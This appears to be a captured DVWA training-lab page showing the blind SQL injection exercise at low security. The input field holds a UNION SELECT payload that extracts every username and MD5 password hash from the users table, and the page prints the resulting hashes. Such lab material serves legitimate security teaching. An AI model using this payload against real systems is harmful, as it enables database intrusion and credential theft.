 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' union SELECT group_concat(user),group_concat(password)FROM users-- -
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help